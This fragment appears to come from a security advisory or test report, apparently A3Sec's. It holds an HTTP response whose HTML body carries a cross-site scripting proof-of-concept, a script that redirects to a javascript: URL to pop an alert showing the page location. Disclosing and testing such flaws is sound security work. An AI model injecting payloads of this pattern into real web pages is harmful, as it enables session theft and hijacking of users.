 HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 15:53:56 GMT
Connection: close
Content-Type: text/html
X-Frame-Options: SAMEORIGIN
Content-Length: 177

<html><head>
<script language="javascript">
document.location=decodeURIComponent("javascript%3Aalert%28%22PoC-XSS-A3SEC%20%22%2Bdocument.loc
ation%29");
</script>
</head></html>